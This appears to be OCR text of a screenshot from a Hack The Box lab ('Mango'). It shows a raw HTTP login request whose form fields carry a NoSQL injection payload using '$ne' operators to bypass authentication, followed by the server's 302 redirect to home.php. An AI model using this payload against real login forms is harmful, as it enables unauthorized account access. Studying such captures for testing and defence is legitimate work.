 POST /index.php HTTP/1.1
Host: staging-order.mango.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 58
Origin: http://staging-order.mango.htb
DNT: 1
Connection: close
Referer: http://staging-order.mango.htb/index.php
Cookie: PHPSESSID=8of43ef64d319aru7k4kiqttvd
Upgrade-Insecure-Requests: 1
username[$ne]=wronguser&password[$ne]=wrongpwd&login=login
HTTP/1.1 302 Found
Date: Thu, 18 Nov 2021 12:40:18 GMT
Server: Apache/2.4.29 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
location: home.php
Content-Length: 4022
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<link rel="mask-icon" type=""
href="https://static.codepen.io/assets/favicon/logo-pin-8f37
71b1072e3c38bd662872f6b673a722f4b3ca2421637d5596661b4e2132c
c.svg" color="#111" />
<title>Mango | Sweet & Juicy</title>